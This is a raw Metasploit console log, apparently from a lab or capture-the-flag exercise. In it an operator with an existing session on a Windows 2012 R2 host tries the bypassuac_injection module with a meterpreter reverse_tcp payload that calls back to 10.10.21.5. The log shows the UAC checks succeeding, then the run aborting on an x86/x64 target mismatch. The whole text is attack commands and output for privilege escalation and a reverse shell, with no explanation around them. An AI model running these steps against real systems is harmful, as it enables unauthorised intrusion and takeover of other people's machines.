 msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/windows/local/bypassuac_injection
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > options
Module options (exploit/windows/local/bypassuac_injection):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.21.5       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86
msf6 exploit(windows/local/bypassuac_injection) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_injection) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 10.10.21.5:4433
[+] Windows 2012 R2 (6.3 Build 9600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[-] Exploit aborted due to failure: bad-config: x86 Target Selected for x64 System
[*] Exploit completed, but no session was created.